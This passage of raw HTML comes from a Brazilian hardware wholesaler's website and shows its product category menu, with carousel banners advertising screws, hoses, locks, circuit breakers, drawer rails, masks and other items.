<span> Quero ver! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination50" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(8)"
                x-on:mouseleave="leaveCategory(8)"
            >
                <a
                    href="https://completa.com.br/produtos/parafusos-e-fixadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PARAFUSOS E FIXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="8" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner8'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination8'], clickable: true, }, }); }); " x-ref="categorybanner8" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/XTjjz8wiRJcTOOZGoxpMBC0pFSQlKa6FS1DBheDb.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Campeão de vendas em lojas de Ferragens </p> <p class="uppercase font-black text-3xl md:text-5xl"> PARAFUSO CHIPBOARD </p> <p class="mb-2 md:mb-4"> O Parafuso Chipboard Cabeça Chata é tipo de ferragem muito utilizada no segmento moveleiro para montagem de móveis e união de chapas de madeira. </p>  <a href="https://completa.com.br/produtos/parafusos-e-fixadores/parafuso-chipboard-cabeca-chata" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination8" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(69)"
                x-on:mouseleave="leaveCategory(69)"
            >
                <a
                    href="https://completa.com.br/produtos/manipulos-e-niveladores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MANÍPULOS E NIVELADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="69" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner69'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination69'], clickable: true, }, }); }); " x-ref="categorybanner69" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/7BBU39q3QQ2xIJF1m4EjM9Hr1Lktd5wOhk7XE4iZ.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Chega de ruído e desgaste! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Amortecedores de vibração </p> <p class="mb-2 md:mb-4"> É um tipo de acessório usado como pé nivelador em diversos maquinários com a função de minimizar ou extinguir toda vibração e impacto. Usados normalmente em compressores, fresas, centrífugas, motor de ar comprimido, entre outros. </p>  <a href="https://completa.com.br/produtos/manipulos-e-niveladores/amortecedores-de-vibracao" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Acesse a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination69" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(965)"
                x-on:mouseleave="leaveCategory(965)"
            >
                <a
                    href="https://completa.com.br/produtos/materiais-hidraulicos"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MATERIAIS HIDRÁULICOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="965" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner965'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination965'], clickable: true, }, }); }); " x-ref="categorybanner965" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/YBO9IRikbku9hQ6QOdFQ2tHRw0E6GRRklNuxUM6j.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Várias mangueiras em um só lugar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> MANGUEIRAS E ACESSÓRIOS </p> <p class="mb-2 md:mb-4"> Linha completa de Mangueiras para: Jardim, Máquina de lavar, Nível, Chuveiro e muito mais! </p>  <a href="https://completa.com.br/produtos/materiais-hidraulicos/mangueiras" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination965" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(261)"
                x-on:mouseleave="leaveCategory(261)"
            >
                <a
                    href="https://completa.com.br/produtos/ferramentas"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAMENTAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="261" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner261'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination261'], clickable: true, }, }); }); " x-ref="categorybanner261" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/tgKiFAvJpDHvV5AKqrm6LedsbPjWuP90AlR5DsXR.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Presente em toda construção </p> <p class="uppercase font-black text-3xl md:text-5xl"> COLHER DE PEDREIRO </p> <p class="mb-2 md:mb-4"> Disponível em diferentes marcas e tamanhos: Tramontina, Pacetta e Fertak </p>  <a href="https://completa.com.br/produtos/ferramentas/colher-de-pedreiro" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination261" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1)"
                x-on:mouseleave="leaveCategory(1)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1'], clickable: true, }, }); }); " x-ref="categorybanner1" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/iTRLB7U8X33dx91henPEFS9lU0v9hkNWGsLTZzRD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> As mais procuradas do mercado </p> <p class="uppercase font-black text-3xl md:text-5xl"> Fechaduras para porta </p> <p class="mb-2 md:mb-4"> Abasteça seu estoque com a linha completa de Fechaduras para Porta. </p>  <a href="https://completa.com.br/produtos/ferragens/fechadura" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(933)"
                x-on:mouseleave="leaveCategory(933)"
            >
                <a
                    href="https://completa.com.br/produtos/materiais-eletricos"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MATERIAIS ELÉTRICOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="933" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner933'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination933'], clickable: true, }, }); }); " x-ref="categorybanner933" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/XnQliIoQNnzurcx69LxN2hczZJzDDiNzfpDqysEX.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Qualidade para os projetos elétricos </p> <p class="uppercase font-black text-3xl md:text-5xl"> Disjuntores Tramontina </p> <p class="mb-2 md:mb-4"> Desenvolvido para garantir a segurança da instalação, ele preserva a rede elétrica e seus equipamentos em caso de sobrecarga ou curto-circuito. </p>  <a href="https://completa.com.br/produtos/materiais-eletricos/disjuntor-bipolar" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Disjuntor Bipolar </span> </a>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/WHIatCuiK2tZiE4V1lLO6TBDxwXYMseMrlAXMQHK.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Segurança na instalação </p> <p class="uppercase font-black text-3xl md:text-5xl"> Disjuntores Tramontina Unipolar </p> <p class="mb-2 md:mb-4"> Disjuntores unipolares com toda a qualidade Tramontina </p>  <a href="https://completa.com.br/produtos/materiais-eletricos/disjuntor-unipolar" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Disjuntor Unipolar </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination933" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(30)"
                x-on:mouseleave="leaveCategory(30)"
            >
                <a
                    href="https://completa.com.br/produtos/acessorios-para-vidro"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ACESSÓRIOS PARA VIDRO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="30" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner30'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination30'], clickable: true, }, }); }); " x-ref="categorybanner30" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/CcRJh5auqGEdtxurJk0spdZrnvE7Kd3jp3KHjek5.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Precisa de uma “mãozinha”? </p> <p class="uppercase font-black text-3xl md:text-5xl"> SUPORTE MÃO FRANCESA </p> <p class="mb-2 md:mb-4"> Se você procura funcionalidade e resistência no suporte das prateleiras de vidro ou madeira, a mão francesa é o item certo! </p>  <a href="https://completa.com.br/produtos/acessorios-para-vidro/suporte-mao-francesa" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination30" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(5)"
                x-on:mouseleave="leaveCategory(5)"
            >
                <a
                    href="https://completa.com.br/produtos/acessorios-para-moveis"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ACESSÓRIOS PARA MÓVEIS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="5" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner5'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination5'], clickable: true, }, }); }); " x-ref="categorybanner5" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/2OSLoHOa2b0AUeft5Tfn7un6ajpqxkEeVEd2SJrV.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Qualidade em cada acessório! </p> <p class="uppercase font-black text-3xl md:text-5xl"> TRILHO TELESCÓPICO FGVTN </p> <p class="mb-2 md:mb-4"> Deslizamento firme e suave em todos as corrediças para gaveta. Das linhas Tradicionais até as especiais com abertura slow motion e one touch. </p>  <a href="https://completa.com.br/produtos/acessorios-para-moveis/trilho-telescopico-fgvtn" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination5" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1124)"
                x-on:mouseleave="leaveCategory(1124)"
            >
                <a
                    href="https://completa.com.br/produtos/calco-para-telha"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    CALÇO PARA TELHA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1124" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1124'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1124'], clickable: true, }, }); }); " x-ref="categorybanner1124" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1124" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1080)"
                x-on:mouseleave="leaveCategory(1080)"
            >
                <a
                    href="https://completa.com.br/produtos/colas"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    COLAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1080" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1080'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1080'], clickable: true, }, }); }); " x-ref="categorybanner1080" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1080" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1061)"
                x-on:mouseleave="leaveCategory(1061)"
            >
                <a
                    href="https://completa.com.br/produtos/epis"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    EPI&#039;S
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1061" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1061'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1061'], clickable: true, }, }); }); " x-ref="categorybanner1061" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/w63uKiGJXan6lqiNF2emnHX7xYNIFUiml74Pwqd1.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> A mais eficiente contra Covid-19 </p> <p class="uppercase font-black text-3xl md:text-5xl"> MASCÁRA PFF2 CONCHA </p> <p class="mb-2 md:mb-4"> Equivalente a N95, as máscaras PFF2 são capazes de filtrar até 95% das impurezas. </p>  <a href="https://completa.com.br/produto/mascara-descartavel-concha-3m-8801-pff2" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1061" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1133)"
                x-on:mouseleave="leaveCategory(1133)"
            >
                <a
                    href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ESPUMA VEDAÇÃO AR CONDICIONADO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1133" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1133'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1133'], clickable: true, }, }); }); " x-ref="categorybanner1133" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1133" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1056)"
                x-on:mouseleave="leaveCategory(1056)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens-para-artesanato"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS PARA ARTESANATO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1056" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
